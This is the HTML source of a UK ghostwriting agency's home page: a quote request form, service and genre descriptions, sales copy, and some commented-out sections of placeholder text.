                  <li><a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                  
                </ul>
              

            </li>
            
            <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
            <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
            <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
            <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
            <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>
            <li><a href="javascript:;">Genre<i class="fa fa-angle-down"></i></a>
              <ul class="dropdown">
                <li><a href="https://hireaghostwriter.co.uk/fiction">Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/non-fiction">Non Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/biography">Biography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/children-book">Children Book</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/informative">Informative</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/autobiography">Autobiography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/memoir">Memoir</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/business-book">Business Book</a></li>
              </ul>
              <li><a href="javascript:;">More<i class="fa fa-angle-down"></i></a>
                <ul class="dropdown">
                  <li><a href="https://hireaghostwriter.co.uk/blog-writing">Blog Writing</a> </li>
                  <li><a href="https://hireaghostwriter.co.uk/press-release">Press Release </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/speech-writing">Speech Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/article-writing">Article Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/seo-marketing-service">Seo Marketing Service</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/web-content">Web Content</a></li>
                </ul>

          </ul>

        </div>
      </div>
    </div>
    </div>
   
  </nav>
</div> -->			
    <!--home main sec start-->
    <section class="section-home-main">
        
		<section class="section1-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6">
						<br><br><br><br>
						<div class="form-container wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
						<h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
						<form action="webpages/bottomFormController.php" class="contact-form" method="POST">
							<div class="row">
								<div class="col-md-6 ">
									<input type="text" placeholder="Your Name" required name="Name">
								</div>
								<div class="col-md-6 ">
									<input type="email" name="Email" required  placeholder="Your Email">
								</div>
								<div class="col-md-12 ">
								<input name="Number" class="phone phone-country" required required="" id="phone-coun" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Contact Number" style="margin-bottom:10px!important;">

										</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="Services" aria-label="Floating label select example">
									  <!--<option value="">Select Service</option>  -->
									<option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Service</label>
								</div>
								</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="budget" aria-label="Floating label select example">
									    <!--<option value="">Select Expected Budget</option>-->
									<option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Budget</label>
								</div>
								</div>
								<div class="col-md-12">
								<!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
							<button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right"></i></button>
								</div>
							</div>
							<script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="">
                    <input type="hidden" name="cip" value="">
                    <input type="hidden" name="pc" value="">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="https://hireaghostwriter.co.uk/">
						</form>
						</div>
					</div>
					<div class="col-md-6">
					<img src="assets/images/arrow-big-orange.webp" class="bannerright-arrow" alt="bannerright-arrow">
						<img src="assets/images/Bookshelf.webp" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;" alt="banner-book-shelf">
						<div class="banner-content wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
							<h1>From Writing To Marketing</h1>
							<h3 class="orange-text">
							We Can Take <br>
							Care Of All!
							</h3>
							
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 start -->
		<section class="section2-home">
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
			<div class="container">
			<div class="row">
					<div class="col-md-12">
						<ul class="banner-logos">
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/nyt.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/BarnesNoble.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/amazon.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/iBookStore.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-lulu.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-alibris.webp" alt="banner-book-shelf">
							</li>
						</ul>
					</div>
				</div>				<br><br>
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2 class="mb-4"><span>Professional </span> Ghostwriting, Editing, And Publishing <span> Services</h2>
						<p>Hire A Ghostwriter is a prominent agency providing professional ghostwriting services in the UK. Our mission is to help individuals and businesses bring their ideas to life by creating high-quality books that meet their unique needs and expectations.</p>
						<p>The industry that we work in can get a bit pricey, that's why our goal is to provide impressive book writing, editing, and proofreading services that won't break the bank. </p>
						<p>We know how crucial it is to make your work shine, so whether you need a little guidance or trustworthy writing services, we've got your back. We'll help you bring your ideas to life and make your masterpiece even more exquisite by eliminating any conceptual errors and giving it the right tone. Our team of incredible writers, editors, and proofreaders is dedicated to providing the best possible consultation and solutions to authors like yourself from all over the world.</p>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/hire-a-ghost-writers-img.webp" class="mb-2 main-img" alt="banner-book-shelf">
						<h3>We Strive For <span>Excellence</span></h3>
						<p>We have committed to ourselves that we will only provide a personalized, collaborative, and professional experience for our clients. We value clear communication, integrity, and quality, and we strive to exceed our client's expectations in every project we undertake.</p>
						<p>Hire A Ghostwriter's mission is to help you reach your goals, and we're serious about delivering high-quality work that sets you apart. With our expert team on your side, you'll have the confidence to be the best author you can be. Let us take your work to the next level with our pro touch - you won't regret it!</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get a quote<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 end -->
    </section>
    <!--home main sec end-->
		<!-- section#3 start -->
		<section class="section3-home">
			<div class="container">
				<div class="row">
					<div class="col-md-7 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h3>Cost-effective Book Writing And Publishing Solutions </h3>
						<p>You don’t need to have a 6-digit bank account to become a published author.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn" >Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-5 m-auto wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
					<img src="assets/images/3rd-section-book.webp" alt="banner-book-shelf">
					</div>
				</div>
			</div>
		</section>
		<!-- section#3 end -->

		<!-- section#4 start -->
		<section class="section4-home">
			<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Hire A <span>Ghostwriter</span> To <span>Write</span> And<span> Publish</span> Your Book</h2>
						<p>Are you an aspiring author interested in writing and publishing your book? Then you need to try Hire A Ghostwriter.</p>
						<div class="row">
							<div class="col-md-6">
								<ul>
									<li>Expert Team</li>
									<li>Quality Services</li>
									<li>Cost-Effective Pricing</li>
									<li>Guaranteed Satisfaction</li>
									<li>Client Confidentiality</li>
								</ul>
							</div>
							<div class="col-md-6 m-auto">
								<ul>
									<li>Complete Solutions</li>
									<li>Quick Turnaround Times</li>
									<li>Customizable Services</li>
									<li>All-In-One Solutions</li>
									<li>24/7 Support</li>
								</ul>
							</div>
						</div>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
					<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<div class="sec4-right-img">
							<img src="assets/images/are-you-looking-img.webp" alt="banner-book-shelf">	
						</div>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#4 end -->

		<!-- section#5 start -->
		<section class="section5-home">
			<div class="container">
				<div class="row">
					<div class="col-md-5 m-auto">
						<img src="assets/images/CTA-book.webp" alt="banner-book-shelf">
					</div>
					<div class="col-md-7 m-auto">
						<h3>Get Your Book Written At Affordable Rates</h3>
						<p>We are here to take your book to the next level.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
		</section>		<!-- section#5 end -->

		<!-- section#6 start -->
		<section class="section6-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto">
						<ul>
							<li style="
							border-right: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInDown   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/extensive-research-icon.webp" alt="icon">
									<h3>Extensive Research For Outline</h3>
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Our writers leave no stone unturned to ensure that the outline we create is factual and as per your requirements.</p>
								</div>	
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800;" class="wow fadeInRight  animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/authentic-ontent-writing-based-on-your-ideas-icon.webp" alt="icon">
									<h3>Your Idea,<br> Our Content</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After the approval of the outline, we write content, not by using some AI tool but with the help of our expert writers.</p>
								</div>
							</li>
							<li style="
							border-right: 1px solid #ff5800;
    						border-top: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/proofreading-and-editing-icon.webp" alt="icon">
									<h3>Ensuring Quality Throughout</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Once the draft is finalized, our editors meticulously review it to ensure that the quality isn't compromised.</p>
								</div>
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-top: 1px solid #ff5800;" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/formatting-designing-icon.webp" alt="icon">
									<h3>Finishing Touches Before Launch</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After editing, we take care of the designing, formatting and typesetting. Once that's done, we publish your book.</p>
								</div>
							</li>
						</ul>
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Why Choose<br><span>Hire a Ghost Writer</span></h2>
						<p>We don’t like to toot our own horn but we have the expertise required to bring your dream book come to life. Our team of experienced and highly skilled ghostwriters can work with clients to create compelling narratives, engaging prose, and cohesive storylines. We understand the importance of capturing the client's voice and style, and we pride ourselves on our ability to bring their ideas to life on the page. </p>
					</div>
				</div>
			</div>
		</section>
		<!-- section#6 end -->

		<!-- section#7 start -->
		<section class="section7-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 text-center">
						<h2>Whether You're A First-Timer Or An Experienced Writer, <span>We Can Help!</span></h2>
						<p>Regardless of your experience in the book writing and publishing industry, you can rely on Hire A Ghostwriter to add value to your projects. </p>
						<ul>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-1.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-1-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-2.webp"  class="close-book" alt="banner-book-shelf">
							<img src="assets/images/bookcover-2-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-3.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-3-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-4.webp" class="close-book" alt="banner-book-shelf">
							<img src="assets/images/Book-Cover-4-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-5.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-5-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-6.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-6-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-7.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-7-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-8.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-8-hover.webp" class="open-book" alt="banner-book-shelf"></li>
						</ul>
						<a href="https://hireaghostwriter.co.uk/book-cover-samples" class="ani-btn">Explore More<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#7 end -->
		<!-- section#8 start -->

		<!-- <section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section> -->
		<section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>All<span> Genres</span> Covered</h2>
						<p>From fiction to non-fiction and everything in between, Hire A Ghostwriter can work for all genres.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">

				<div id="accordion">
				<div class="card">
					<div class="collapse-h1">
					<div class="card-header tab-accordian" id="headingOne">
					<h5 class="mb-0">
						<button class="btn btn-genre" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Fiction
						</button>
					</h5>
					</div>
					</div>

					<div id="collapseOne" class="collapse show" aria-labelledby="headingOne" data-parent="#accordion">
						<div class="card-body tab-accordian">
							<div class="panel active fiction">
								<h3>Fiction</h3>
								<div class="content">
									<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
									<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h2">
						<div class="card-header tab-accordian" id="headingTwo">
							<h5 class="mb-0">
								<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
								Book Cover Design
								</button>
							</h5>
						</div>
					</div>
					<div id="collapseTwo" class="collapse" aria-labelledby="headingTwo" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Children">
								<h3>Book Cover.</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h3">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Non Fiction.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h4">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseThree">
						Biography
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseFour" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h5">
						<div class="card-header tab-accordian" id="headingThree">
						<h5 class="mb-0">
							<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFive" aria-expanded="false" aria-controls="collapseThree">
							Publishing.
							</button>
						</h5>
						</div>
					</div>
					<div id="collapseFive" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Informative informative2">
								<h3>Publishing</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h6">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSix" aria-expanded="false" aria-controls="collapseThree">
						Business Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSix" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. Our business writers have years of experience writing for various industries and can help you tailor your book to your target audience.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h7">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSeven" aria-expanded="false" aria-controls="collapseThree">
						Children Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSeven" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
